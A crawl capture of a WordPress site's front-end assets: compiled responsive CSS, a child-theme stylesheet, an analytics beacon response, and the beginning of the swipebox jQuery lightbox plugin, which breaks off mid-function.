  /* line 167, ../sass/responsive.sass */
  .choose-medic {
    padding: 0 !important;
  }

  /* line 170, ../sass/responsive.sass */
  .doctors-info:after {
    top: -10px;
    left: 50%;
    margin-left: -5px;
  }

  /* line 175, ../sass/responsive.sass */
  .error-message {
    display: none;
  }

  /* line 178, ../sass/responsive.sass */
  .date-square > time {
    margin-bottom: 42px;
  }

  /* line 181, ../sass/responsive.sass */
  .main-sidebar {
    margin-top: 63px;
  }

  /* line 187, ../sass/responsive.sass */
  .autor-bio {
    padding: 21px 42px;
  }
  /* line 189, ../sass/responsive.sass */
  .autor-bio .row {
    text-align: center;
  }
  /* line 192, ../sass/responsive.sass */
  .autor-bio figure {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    zoom: 1;
    *display: inline;
    width: auto;
  }

  /* line 196, ../sass/responsive.sass */
  .contact-info {
    display: table;
    margin: 0 auto;
  }

  /* line 200, ../sass/responsive.sass */
  .date-pick {
    width: 250px !important;
    min-width: 200px !important;
  }

  /* line 204, ../sass/responsive.sass */
  .time-pick {
    width: 250px !important;
    min-width: 250px !important;
  }

  /* line 208, ../sass/responsive.sass */
  .daterangepicker select.hourselect, .daterangepicker select.minuteselect, .daterangepicker select.ampmselect {
    width: 70px !important;
  }

  /* line 211, ../sass/responsive.sass */
  .time-pick .calendar:nth-child(2) {
    margin: 4px;
  }
  /* line 214, ../sass/responsive.sass */
  .time-pick .calendar:nth-child(2):after, .time-pick .calendar:nth-child(2):before {
    content: "";
  }

  /* line 217, ../sass/responsive.sass */
  .aligncenter {
    width: 100%;
    text-align: center;
  }

  /* line 221, ../sass/responsive.sass */
  .slider-medics > li figure figcaption {
    padding: 0 80px;
  }
}
@media (max-width: 480px) {
  /* line 228, ../sass/responsive.sass */
  .subscribe-form input[type=text] {
    width: 176px;
  }

  /* line 231, ../sass/responsive.sass */
  .subscribe-box h2 {
    font-size: 16px;
  }

  /* line 236, ../sass/responsive.sass */
  .main-nav > ul > li {
    float: none !important;
  }

  /* line 239, ../sass/responsive.sass */
  .main-header > .container {
    height: 315px;
    background-position: top right -100px !important;
  }

  /* line 243, ../sass/responsive.sass */
  .logo-box {
    margin-top: 31.5px !important;
  }

  /* line 246, ../sass/responsive.sass */
  .main-nav {
    bottom: 21px !important;
  }
  /* line 248, ../sass/responsive.sass */
  .main-nav > ul {
    margin: 0 !important;
    margin-left: 21px !important;
  }
  /* line 251, ../sass/responsive.sass */
  .main-nav > ul > li {
    padding: 5px;
  }

  /* line 254, ../sass/responsive.sass */
  .main-nav > ul > li ul {
    top: 0;
    left: auto;
    right: -100%;
  }

  /* line 259, ../sass/responsive.sass */
  .slider-medics > li figure figcaption, .slider-bullets {
    display: none;
  }

  /* line 262, ../sass/responsive.sass */
  .wide-box .testimonials-nav {
    top: -21px;
    right: -8px;
  }

  /* line 267, ../sass/responsive.sass */
  .pagination > ul .prev, .pagination > ul .next {
    width: 85%;
    display: block;
    float: none !important;
    margin: 0;
    margin-bottom: 21px;
  }
  /* line 274, ../sass/responsive.sass */
  .pagination > ul .next {
    margin-top: 21px;
  }

  /* line 277, ../sass/responsive.sass */
  .alert {
    padding: 14.5px 31px !important;
  }
  /* line 280, ../sass/responsive.sass */
  .alert b {
    font-size: 12px;
    line-height: 21px;
  }

  /* line 283, ../sass/responsive.sass */
  a.close {
    right: 10.5px !important;
  }

  /* line 286, ../sass/responsive.sass */
  .calendar-hint {
    -webkit-transform: scale(0.5, 0.5);
    -moz-transform: scale(0.5, 0.5);
    -ms-transform: scale(0.5, 0.5);
    -o-transform: scale(0.5, 0.5);
    transform: scale(0.5, 0.5);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
  }

  /* line 290, ../sass/responsive.sass */
  .fc-date {
    font-size: 12px !important;
  }

  /* line 293, ../sass/responsive.sass */
  .doctors-info {
    width: 400% !important;
    left: -200% !important;
  }

  /* line 297, ../sass/responsive.sass */
  .meta-post > ul {
    display: table;
    margin: 0 auto 21px;
  }
  /* line 300, ../sass/responsive.sass */
  .meta-post > ul > li {
    float: none !important;
  }

  /* line 303, ../sass/responsive.sass */
  .meta-post > h3 {
    text-align: center;
    font-size: 16px;
  }

  /* line 307, ../sass/responsive.sass */
  .share-blog > ul > li {
    margin: 0 3px;
  }

  /* line 311, ../sass/responsive.sass */
  .contact-info b {
    font: 0/0 serif;
    text-shadow: none;
    color: transparent;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    zoom: 1;
    *display: inline;
    width: 31px !important;
    height: 21px;
    padding-left: 0 !important;
  }

  /* line 318, ../sass/responsive.sass */
  .subscribe-form {
    margin-left: 0 !important;
  }
}
@media (max-width: 979px) {
  /* line 323, ../sass/responsive.sass */
  .main-header > .container .span14 {
    width: 100%;
  }

  /* line 326, ../sass/responsive.sass */
  .helper-decor {
    position: absolute;
    width: 30px !important;
    right: 0px;
  }

  /* line 333, ../sass/responsive.sass */
  .left-decor p {
    left: 25px;
  }

  /* line 336, ../sass/responsive.sass */
  .logo-box {
    position: absolute;
    top: 5px;
    left: 0;
    right: 0;
    margin: auto;
  }
  /* line 343, ../sass/responsive.sass */
  .logo-box > a {
    display: table;
    margin: 0 auto;
  }

  /* line 348, ../sass/responsive.sass */
  .main-nav {
    position: absolute;
    bottom: -10.5px;
    left: 0;
    right: 0;
  }
  /* line 354, ../sass/responsive.sass */
  .main-nav > ul {
    margin-top: 0;
    padding: 0;
    display: table;
    margin: auto;
  }

  /* line 360, ../sass/responsive.sass */
  .slider-medics > li figure figcaption > h1 {
    font-size: 31px;
    margin-bottom: 11px;
  }

  /* line 365, ../sass/responsive.sass */
  .slider-info h3 {
    font-size: 21px;
  }
  /* line 368, ../sass/responsive.sass */
  .slider-info p {
    padding-bottom: 31.5px !important;
  }

  /* line 371, ../sass/responsive.sass */
  .slider-bullets {
    bottom: 42px;
  }

  /* line 374, ../sass/responsive.sass */
  .wide-box .testimonials-sliders figure > a {
    margin-left: 15px;
  }

  /* line 377, ../sass/responsive.sass */
  .wide-box .testimonials-sliders figure > figcaption {
    left: 120px;
    right: 80px;
  }

  /* line 381, ../sass/responsive.sass */
  .helper-button > a {
    font-size: 13px;
  }

  /* line 384, ../sass/responsive.sass */
  .featured-services > li h4 {
    font-size: 13px;
  }

  /* line 387, ../sass/responsive.sass */
  .medpark-tabs > li > ul > li {
    font-size: 11px;
  }

  /* line 390, ../sass/responsive.sass */
  .medpark-tabs > li > label > b {
    width: 95px;
    font-size: 13px;
  }

  /* line 394, ../sass/responsive.sass */
  .medpark-tabs > li:last-child > label > b {
    left: 110px;
  }

  /* line 397, ../sass/responsive.sass */
  .subscribe-box {
    height: 148px !important;
  }
  /* line 399, ../sass/responsive.sass */
  .subscribe-box .span11 {
    width: 100%;
    margin-left: 10px;
    text-align: center;
  }

  /* line 404, ../sass/responsive.sass */
  .footer-contact li > b {
    font: 0/0 serif;
    text-shadow: none;
    color: transparent;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    zoom: 1;
    *display: inline;
    width: 32px;
    height: 21px;
    padding-left: 0;
  }

  /* line 411, ../sass/responsive.sass */
  .main-footer h4 {
    text-align: center;
  }

  /* line 414, ../sass/responsive.sass */
  .social-footer > li {
    margin-right: 9px;
  }

  /* line 417, ../sass/responsive.sass */
  .copyright-box {
    font-size: 13px;
  }

  /* line 420, ../sass/responsive.sass */
  .medic-options > ul {
    width: 480px;
    font-size: 13px;
  }

  /* line 424, ../sass/responsive.sass */
  .alert {
    padding: 14.5px 21px;
  }

  /* line 427, ../sass/responsive.sass */
  a.close {
    right: 21px;
  }

  /* line 431, ../sass/responsive.sass */
  .calendar-nav .span6 {
    width: 100%;
    margin: 0;
    margin-bottom: 21px;
  }

  /* line 437, ../sass/responsive.sass */
  .table-instructions > ul {
    *zoom: 1;
  }
  /* line 38, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/utilities/general/_clearfix.scss */
  .table-instructions > ul:after {
    content: "";
    display: table;
    clear: both;
  }
  /* line 440, ../sass/responsive.sass */
  .table-instructions > ul > li {
    float: left;
    margin-right: 21px;
  }

  /* line 444, ../sass/responsive.sass */
  .error-message {
    margin-left: 420px;
  }

  /* line 447, ../sass/responsive.sass */
  .autor-bio figure figcaption {
    font-size: 13px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://imdbarreiro.pt/wp-content/themes/imdb-child/style.css?ver=6.8.3
body_size: 4783
content:
/*
Theme Name: IMDB-child
Template: 	imdb

*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);
ul,li,ol{ list-style: none !important; }
body { background-color: #e2e2e2 !important; }
.sub-container
{
	padding: 45px 20px;
	overflow-y:auto !important;
	overflow-x: hidden !important;
}
.text-justify{ text-align: justify !important; }
.text-right{ text-align: right !important; }
.uppercase { text-transform: uppercase !important; }
.cursor-pointer{ cursor: pointer !important;}
.cursor-none{ cursor: auto !important;}
.rights { padding: 5px 20px !important; }

/*SLIDER BULLETS*/
.ms-bullet
{
	background-color: transparent !important;
	width: 12px !important;
	height: 12px !important;
	border-color: white !important;
}
.ms-bullet-selected
{
	background-clip: initial !important;
	background-color: #fff !important;
	border-color: #fff !important;
}

form, .form { margin: 0 !important; }
.form p {	margin-bottom: 10px !important; }
.form iframe { height: 86px !important; }
.form input, .form textarea, .form select { width: 100% !important; }
.form select option:first-child { color: #aaa; }
.form textarea { min-height: 200px !important;}
.form input[type="submit"]
{
	font-size: 14px !important;
	background-color: #58595B !important;
	border: 0 !important;
	-webkit-box-shadow : none !important;
	box-shadow: none !important;
	width: 150px !important;
	border-radius: 0 !important;
}
.form input[type="submit"]:hover
{
		background-color: #fff !important;
		color : #58595B !important;
}

/*CLEAR*/
.clear-bottom
{
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}
.clear-margin { margin: 0 !important; }
.clear-float { float: none !important; }

/*ALIGNMENTS*/
.center { margin: 0 auto !important; }
.right  { right: 0 !important; }
.text-left { text-align: left !important; }
.text-center { text-align: center !important; }
.text-right  { text-align: right !important; }
.v-sub { vertical-align: sub !important;}
.v-baseline { vertical-align: baseline !important;}
.v-top { vertical-align: top !important;}
.v-text-top { vertical-align: text-top !important;}

/*DISPLAY*/
.block { display: block !important; }
.inline-block { display: inline-block !important; }
.none-display { display: none !important; }

/*FLOAT*/
.float-right { float: right !important; }

/*PADDING*/
.padding-vert-25 { padding: 25px 0; }
.padding-vert-55 { padding: 55px 0; }
.padding-right-10{ padding-right: 10px !important; }
.padding-right-55{ padding-right: 55px !important; }
.padding-left-10 { padding-left: 10px !important; }
.pad-h-20
{
	padding-left: 20px !important;
	padding-right: 20px !important;
}
.pad-h-5
{
	padding-left: 20px !important;
	padding-right: 20px !important;
}
.pad-h-10
{
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.pad-h-15
{
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.pad-v-10
{
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.pad-bottom-20 { padding-bottom: 20px !important; }
.pad-bottom-45 { padding-bottom: 45px !important; }
.pad-top-45 { padding-top: 45px !important; }

/*MARGIN*/
.margin-top-10 { margin-top: 10px !important; }
.margin-top-20 { margin-top: 20px !important; }
.margin-top-30 { margin-top: 30px !important; }
.margin-top-45 { margin-top: 45px !important; }
.margin-bottom-10 { margin-bottom: 10px !important; }
.margin-bottom-20 { margin-bottom: 20px !important; }
.margin-bottom-45 { margin-bottom: 45px !important; }
.r-marg-10 { margin-right: 10px !important; }
.r-marg-20 { margin-right: 20px !important; }
.r-marg-40 { margin-right: 40px !important; }
.r-marg-75-5 { margin-right: 67.5px !important; }

/*POSITION*/
.absolute { position: absolute !important; }
.relative { position: relative !important; }

/*FONTS*/
h1,h2,h3,h4,h5,p,a,ul,ol,li,strong,select, .form *, h2.akaH1
{
	font-family: "Open Sans" !important;
	letter-spacing: normal !important;
	font-weight: 400 !important;
	text-transform: none !important;
}
h1, h2.akaH1 { line-height: 26px; font-size: 20px !important; }
h2 { font-size: 16px !important; }
p  { font-size: 14px !important; }
footer p{ font-size: 12px !important; }
strong { font-weight: 700 !important; }
.p12 { font-size: 12px !important; }
.p14 { font-size: 14px !important; }

/*COLORS*/
.white, h2.white strong, p.white a, p.white strong, .search-bar form input[type="text"] { color: #fff !important; }

h2.white {
	line-height: 22px; 
}

p.white {
	margin-bottom: 0px;
}

.blue, h1.blue strong, h2.blue strong, p.blue strong, .schedule > div > div a:hover p, .schedule-mobile > div > div a:hover p, .title-box-lower-selected { color: #58595B !important; }
.blueDark  { color: #58595B !important; }
.greyWhite { color: #fafafa !important; }
.greyLight { color: #e2e2e2 !important; }
.greyLightDark { color: #ddd !important; }
.grey, .title-box-lower { color: #818287 !important; }
.greyDark { color: #333333 !important; }
p, p a, p strong { color: #333 !important; }

.bg-transparent { background-color: transparent; }
.bg-blue, .uranus  { background-color: #58595B; }
.bg-greyLight  { background-color: #e2e2e2; }
.bg-grey  { background-color: #818287; }
.bg-greyDark  { background-color: #333333; }
.bg-white, .schedule > div > div a:hover p, .schedule-mobile > div > div a:hover p, .title-box-lower-selected { background-color: #fff; }

/*OVERFLOW*/
.overflow-y-a { overflow-y: auto !important; }

.navBar-background > .container { height: 100% !important; }
.navBar-background,.navBar-background > .container,.special-box
{
	background: none !important;
	background-color: #818287 !important;
}
.main-header
{	
	min-height: 130px !important;
	padding-top: 10px !important;
	padding-bottom: 0px !important;
}
.main-header .row
{
	/* max-width: 867px !important; */
	margin: 0 auto !important;
	width: 100%;
}

.main-nav ul{ padding-top: 34px !important;}
.main-nav li { padding-bottom: 0px !important; }
.main-nav > ul > li { margin: 0 !important; }
.main-nav > ul li:first-child a{ margin-left: 0 !important; }
.main-nav > ul li:last-child a{ margin-right: 0 !important; }
/*REMOVE ONHOVER & ONCLICK EFFECT*/
.main-nav > ul > li > a:active,
.search-bar form input[type="submit"]:hover, .search-bar form input[type="submit"]:active { top: 0 !important; }
.main-nav > ul > li > a
{
		border-radius: 0 !important;
		margin: 0px !important;
}

.main-nav li.menu-item-object-page:hover a, .main-nav li.current-menu-item > a
{
		box-shadow: none !important;
		-webkit-box-shadow: none !important;
		-moz-box-shadow: none !important;
}

.search-bar
{
	padding: 30px 20px;
	background: url('../../uploads/header.jpg');
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.search-bar form
{
	border-bottom: 1px solid #fff;
	width: 230px;
}
.search-bar form input[type="text"]
{
	background-color: none !important;
	margin-top: 6px !important;
	border: none;
	height: 30px;
}
input[type=submit]
{
	background-color: transparent !important;
	margin: 0 !important;
}
input[type=submit]:hover, input[type=submit]:active { top: 0 !important; }
.search-bar form input[type="submit"]
{
	background: url('../../uploads/pesquisa.png');
	background-size: 20px 20px;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px !important;
	height: 20px !important;
	padding: 0;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}

.row { margin-left: 0 !important; }
.special-box { width: 100% !important; }

.services { padding: 70px 10px 45px; }
.services-box
{
	height: 150px;
	margin: 0 10px;
	box-shadow: 0 0 0 1px #eaeaea, 0 5px 0 #58595B !important;
	-webkit-box-shadow: 0 0 0 1px #eaeaea, 0 6px 0 #58595B !important;
	-moz-box-shadow: 0 0 0 6px #58595B !important;
}

.services-box img
{
	position: relative;
	top: -40px;
	margin-bottom: 20px;
}

.services-box h2
{
	position: relative;
	top: -20px;
}

.services a img, .schedule > div > div a p, .schedule-mobile > div > div a p, .title-box-lower, .title-box-lower-selected, .form input[type="submit"]
{
	-webkit-transition: all 0.4s ease !important; /* Safari and Chrome */
    -moz-transition: all 0.4s ease !important; /* Firefox */
    -ms-transition: all 0.4s ease !important; /* IE 9 */
    -o-transition: all 0.4s ease !important; /* Opera */
    transition: all 0.4s ease !important;
}

.services a img
{
    -webkit-transform:scale(0.8,0.8) !important; /* Safari and Chrome */
    -moz-transform:scale(0.8,0.8) !important; /* Firefox */
    -ms-transform:scale(0.8,0.8) !important; /* IE 9 */
    -o-transform:scale(0.8,0.8) !important; /* Opera */
    transform:scale(0.8,0.8) !important;
}

.services a:hover img
{
	-webkit-transform:scale(0.95,0.95) !important; /* Safari and Chrome */
    -moz-transform:scale(0.95,0.95) !important; /* Firefox */
    -ms-transform:scale(0.95,0.95) !important; /* IE 9 */
    -o-transform:scale(0.95,0.95) !important; /* Opera */
    transform:scale(0.95,0.95) !important;
}

.short-about-us { padding: 40px 0}
.short-about-us [class*="col"]
{
	display: inline-block;
	vertical-align: middle;
	margin: 0 20px
}
.short-about-us > div
{
	display: block !important;
	position: relative;
}

.title-box
{
	padding: 10px 15px;
	margin-bottom: 20px;
}

.title-box-lower,.title-box-lower-selected
{
	padding: 5px 15px;
	margin: 4px 0;
}

.title-box-lower-selected
{
	margin: 2px 0;
	border-bottom: 4px solid #58595B;
}

.comunity div
{
	display: inline-block;
	vertical-align: top;
}

.comunity-agree
{
		background-image: url("../../uploads/marca-agua.png");
		min-height: 191px !important;
		background-repeat: no-repeat;
		background-position: center bottom;
		background-color: rgba(226,226,226,0.1);
}

.schedule, .schedule-mobile
{
	background-size: cover;
	background-image: url('../../uploads/marcacao_consulta.jpg');
	background-repeat: no-repeat;
}

.schedule > div
{
	width: 675px;
	position: relative;
}
.schedule > div > div
{
	width: 350px;
	position: absolute;
	right: 40px;
	top: 70px;
}

.schedule > div > div a
{
	width: 120px;
	display: block;
}
.schedule > div > div a p, .schedule-mobile > div > div a p  {	padding: 7px 15px; }
.schedule-mobile > div .relative img { min-height: 220px !important; }
.schedule-mobile .absolute
{
		top: 35px !important;
		left: 0 !important;
		right: 0 !important;
}
.schedule-mobile .absolute > p,  .schedule-mobile > div > div a p
{
		width: 300px !important;
		margin: 0 auto !important;
		margin-bottom: 25px !important;
}
.schedule-mobile > div > div a p { width: 120px !important; }

/*REMOVE "-"*/
.footer-nav ul li > a:before { content:"" !important; }

.team-tile { height: 650px;}
.top-element-tile
{
	 background-color: #58595B !important;
	 height: 140px !important;
   min-height: 140px !important;
}
.top-element-tile > div{ padding-top: 30px !important;}
.bottom-element-tile img
{
	width: 70% !important;
	max-width: 180px;
	border-bottom: 5px solid #58595B;
	margin-top: -40px !important;
	margin-bottom: 20px !important;
}

.pos-inherit { position: inherit !important; }

.bottom-element-tile
{
	 background-color: #e2e2e2 !important;
	 padding-bottom: 5px;
	 height: 485px;
	 bottom: 0px;
}

.droplist
{
		background-color: #818287 !important;
		background-image: url("../../uploads/plus.png") !important;
		background-repeat: no-repeat !important;
		background-position: 175px;
		height: 30px !important;
		width: 200px !important;
		color: white !important;
		padding-top: 0px !important;
		padding-bottom: 0px !important;
		appearance:none;
    -moz-appearance:none; /* Firefox */
    -webkit-appearance:none; /* Safari and Chrome */
}

.mobile-nav
{
		width: 100%;
		min-height: 96px;
		top: 0 !important;
		z-index: 1000;
		max-width: 740px;
}
.mobile-nav ul{	margin-bottom: 5px !important; }
.mobile.nav ul > a:last-child { margin-left: 5px !important; }

.mobile-nav-toggle
{
		width: 40px;
		height: 40px;
		position: absolute;
		top: 20px;
		right: 20px;
		cursor: pointer !important;
		background-color: rgba(129,130,135,0.9);
}
.mobile-nav-list
{
		top: 50px !important;
		right: 0;
		position: absolute;
		width: 200px !important;
		background-color: rgba(129,130,135,0.9);
		text-align: right;
}
.mobile-nav-list a { color: white; }
.mobile-nav-list li {	padding: 10px !important; }
.mobile-nav-list li:hover
{
	background-color: white;
}
.mobile-nav-list a:hover li { color:rgba(129,130,135,0.8); }

.mobile-nav-toggle hr
{
	 height: 2px;
	 background-color: white;
	 width: 68%;
}

.fixed { position: fixed !important; }

.collapsed { display: none !important; }
.expanded
{
	height: auto !important;
	overflow-y: auto !important;
}

@media (min-width: 980px)
{
	.centering-logo { text-align: left !important; }
	.main-content .bg-white { margin-top: 139px !important; }
	.navBar-background
	{
			position: fixed !important;
			z-index: 1001 !important;
			left: 0 !important;
			right: 0 !important;
	}
	.desktop { display: block !important; }
	.mobile { display: none !important; }
	.comunity div:last-child { width: 91%; }
	.comunity div:last-child > p:last-child { width: 107% !important;}
	.contact-area-desk { width: 222px !important; }
	.contact-top
	{
			position: absolute !important;
			top: 20px !important;
			right: 20px !important;
	}
}

@media (max-width: 979px)
{
	.contact-top
	{
		margin-left: 40px;
	}
	.centering-logo { text-align: center !important; }
	.mobile { display: block !important; }
	.desktop { display: none !important; }
	.comunity { width: 100% !important; }
	.comunity > .padding-right-10 { margin-bottom: 25px !important; }
	.comunity div:last-child > p:last-child { width: 111.5% !important;}
	.contact-area-desk { width: 100% !important; }
	.expertises .col-md-8 { display: none !important;}
	.expertises .col-md-4 { width: 100% !important; float: none !important; }
	.closeExpertise
	{
			width: 100% !important;
			bottom: 0px !important;
			left: 0 !important;
			text-align: center !important;
			z-index: 1000;
	}
	.closeExpertise > div p
	{
		padding: 10px 0 !important;
		cursor: pointer !important;
	}
	.closeExpertise > div { width: 100% !important;}
}

@media (max-width: 979px) and (min-width: 657px){ .comunity div:last-child { width: 92%; } }
@media (max-width: 656px) and (min-width: 517px){	.comunity div:last-child { width: 91.5%; } }
@media (max-width: 516px) and (min-width: 451px){	.comunity div:last-child { width: 90.5%; } }
@media (max-width: 450px){ .comunity div:last-child { width: 83%; }}
@media (max-width: 450px) and (min-width: 390px) { .comunity div:last-child > p:last-child { width: 131% !important;} }
@media (max-width: 389px) and (min-width: 297px) { .comunity div:last-child > p:last-child { width: 125% !important;} }

@media (min-width: 771px)
{
	.schedule { display: block !important; }
	.schedule-mobile { display: none !important; }
}

@media (max-width: 770px)
{
	.container { margin: 0 auto !important; }
	.schedule { display: none !important; }
	.schedule-mobile { display: block !important; }
}

/*COLUMNS SIZE*/
@media (min-width: 767px){
	/*FLOATED*/
	.col-md-2 { width: 16.666%; }
	.col-md-3 { width: 25%; }
	.col-md-4 { width: 33.333%; }
	.col-md-6 { width: 50%; }
	.col-md-7 { width: 57.333%; }
	.col-md-8 { width: 66.666%; }
	.col-md-9 { width: 75%; }
	.col-md-10{ width: 83.333%; }
}
@media (min-width: 979px)
{
	.col-lg-2 { width: 16.666%; }
	.col-lg-3 { width: 25%; }
	.col-lg-4 { width: 33.333%; }
	.col-lg-6 { width: 50%; }
	.col-lg-7 { width: 57.333%; }
	.col-lg-8 { width: 66.666%; }
	.col-lg-9 { width: 75%; }
	.col-lg-10{ width: 83.333%; }
}
[class*="col-"] { float: left; }

@media (max-width: 766px){
	.col-xs-6 { width: 50%; float: left;}
	.services { padding-bottom: 0; }
	.services div { margin-bottom: 75px; }
	.short-about-us { text-align: center; }
	.short-about-us > div > div { text-align: left; }
	.clear-float-mobile { float: none !important;}
	.rights { text-align: center !important;}
	.tablet-desktop { display: none !important; }
}

@media (max-width: 580px){
	.centering-logo a:first-child{ text-align: right !important; }
	.centering-logo a:first-child img { width: 230px; }
	.centering-logo a:last-child img { width: 115px; }
	.tablet-desktop { display: none !important; }
	.small-mobile { display: block !important; }
	.tablet { display: none !important; }
	.search-bar { text-align: center; }
	.search-bar form
	{
		margin: 10px auto 0 !important;
		text-align: center;
		position: inherit;
	}
	.col-xxs-12 { width:100%;}
}
@media (min-width: 581px)
{
	.tablet-desktop { display: block !important; }
	.small-mobile { display: none !important; }
	.tablet { display: block !important; }
	.search-bar form
	{
		position: absolute;
		right: 20px;
		top: 20px;
	}
}

.title-box {
	margin-bottom: 10px !important;
}

.contact-area-desk {
	width: 100% !important;
}

	.contact-area-desk table tr > td {
		font-size: 12px;
		vertical-align:top;
	}
	
	.contact-area-desk table tr > td:nth-child(1) {
		text-align: right;
		padding-right: 15px;
	}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=125829188&t=pageview&_s=1&dl=https%3A%2F%2Fimdbarreiro.pt%2F209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china%2F&ul=en-us%40posix&dt=209%20yards%20on%2045%20carries%20first%20six%20NHL%20seasons%20nfl%20jerseys%20china%20-%20IMDB&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1825908250&gjid=502491117&cid=1213447628.1768485179&tid=UA-92544939-1&_gid=1847928598.1768485179&_r=1&_slc=1&gtm=45He61d1n81PBX2XDJza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~116682877~117041588&z=1727200379
body_size: -450
content:
2,cG-9M2L011EXY

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imdbarreiro.pt/wp-content/themes/imdb/js/jquery.swipebox.js?ver=6.8.3
body_size: 4427
content:
/*---------------------------------------------------------------------------------------------

@author       Constantin Saguin - @brutaldesign
@link            http://csag.co
@github        http://github.com/brutaldesign/swipebox
@version     1.2.1
@license      MIT License

----------------------------------------------------------------------------------------------*/

;(function (window, document, $, undefined) {
	
	$.swipebox = function(elem, options) {

		var defaults = {
			useCSS : true,
			hideBarsDelay : 3000,
			videoMaxWidth : 1140,
			vimeoColor : 'CCCCCC',
			beforeOpen: null,
		      	afterClose: null
		},
		
		plugin = this,
		elements = [], // slides array [{href:'...', title:'...'}, ...],
		elem = elem,
		selector = elem.selector,
		$selector = $(selector),
		isTouch = document.createTouch !== undefined || ('ontouchstart' in window) || ('onmsgesturechange' in window) || navigator.msMaxTouchPoints,
		supportSVG = !!(window.SVGSVGElement),
		winWidth = window.innerWidth ? window.innerWidth : $(window).width(),
		winHeight = window.innerHeight ? window.innerHeight : $(window).height(),
		html = '<div id="swipebox-overlay">\
				<div id="swipebox-slider"></div>\
				<div id="swipebox-caption"></div>\
				<div id="swipebox-action">\
					<a id="swipebox-close"></a>\
					<a id="swipebox-prev"></a>\
					<a id="swipebox-next"></a>\
				</div>\
		</div>';

		plugin.settings = {}

		plugin.init = function(){

			plugin.settings = $.extend({}, defaults, options);

			if ($.isArray(elem)) {

				elements = elem;
				ui.target = $(window);
				ui.init(0);

			}else{

				$selector.click(function(e){
					elements = [];
					var index , relType, relVal;

					if (!relVal) {
						relType = 'rel';
						relVal  = $(this).attr(relType);
					}

					if (relVal && relVal !== '' && relVal !== 'nofollow') {
						$elem = $selector.filter('[' + relType + '="' + relVal + '"]');
					}else{
						$elem = $(selector);
					}

					$elem.each(function(){

						var title = null, href = null;
						
						if( $(this).attr('title') )
							title = $(this).attr('title');

						if( $(this).attr('href') )
							href = $(this).attr('href');

						elements.push({
							href: href,
							title: title
						});
					});
					
					index = $elem.index($(this));
					e.preventDefault();
					e.stopPropagation();
					ui.target = $(e.target);
					ui.init(index);
				});
			}
		}

		plugin.refresh = function() {
			if (!$.isArray(elem)) {
				ui.destroy();
				$elem = $(selector);
				ui.actions();
			}
		}

		var ui = {

			init : function(index){
				if (plugin.settings.beforeOpen) 
					plugin.settings.beforeOpen();
				this.target.trigger('swipebox-start');
				$.swipebox.isOpen = true;
				this.build();
				this.openSlide(index);
				this.openMedia(index);
				this.preloadMedia(index+1);
				this.preloadMedia(index-1);
			},

			build : function(){
				var $this = this;

				$('body').append(html);

				if($this.doCssTrans()){
					$('#swipebox-slider').css({
						'-webkit-transition' : 'left 0.4s ease',
						'-moz-transition' : 'left 0.4s ease',
						'-o-transition' : 'left 0.4s ease',
						'-khtml-transition' : 'left 0.4s ease',
						'transition' : 'left 0.4s ease'
					});
					$('#swipebox-overlay').css({
						'-webkit-transition' : 'opacity 1s ease',
						'-moz-transition' : 'opacity 1s ease',
						'-o-transition' : 'opacity 1s ease',
						'-khtml-transition' : 'opacity 1s ease',
						'transition' : 'opacity 1s ease'
					});
					$('#swipebox-action, #swipebox-caption').css({
						'-webkit-transition' : '0.5s',
						'-moz-transition' : '0.5s',
						'-o-transition' : '0.5s',
						'-khtml-transition' : '0.5s',
						'transition' : '0.5s'
					});
				}


				if(supportSVG){
					var bg = $('#swipebox-action #swipebox-close').css('background-image');
					bg = bg.replace('png', 'svg');
					$('#swipebox-action #swipebox-prev,#swipebox-action #swipebox-next,#swipebox-action #swipebox-close').css({
						'background-image' : bg
					});
				}
				
				$.each( elements,  function(){
					$('#swipebox-slider').append('<div class="slide"></div>');
				});

				$this.setDim();
				$this.actions();
				$this.keyboard();
				$this.gesture();
				$this.animBars();
				$this.resize();
				
			},

			setDim : function(){

				var width, height, sliderCss = {};
				
				if( "onorientationchange" in window ){

					window.addEventListener("orientationchange", function() {
						if( window.orientation == 0 ){
							width = winWidth;
							height = winHeight;
						}else if( window.orientation == 90 || window.orientation == -90 ){
							width = winHeight;
							height = winWidth;
						}
					}, false);
					
				
				}else{

					width = window.innerWidth ? window.innerWidth : $(window).width();
					height = window.innerHeight ? window.innerHeight : $(window).height();
				}

				sliderCss = {
					width : width,
					height : height
				}


				$('#swipebox-overlay').css(sliderCss);

			},

			resize : function (){
				var $this = this;
				
				$(window).resize(function() {
					$this.setDim();
				}).resize();
			},

			supportTransition : function() {
				var prefixes = 'transition WebkitTransition MozTransition OTransition msTransition KhtmlTransition'.split(' ');
				for(var i = 0; i < prefixes.length; i++) {
					if(document.createElement('div').style[prefixes[i]] !== undefined) {
						return prefixes[i];
					}
				}
				return false;
			},

			doCssTrans : function(){
				if(plugin.settings.useCSS && this.supportTransition() ){
					return true;
				}
			},

			gesture : function(){
				if ( isTouch ){
					var $this = this,
					distance = null,
					swipMinDistance = 10,
					startCoords = {},
					endCoords = {};
					var bars = $('#swipebox-caption, #swipebox-action');

					bars.addClass('visible-bars');
					$this.setTimeout();

					$('body').bind('touchstart', function(e){

						$(this).addClass('touching');

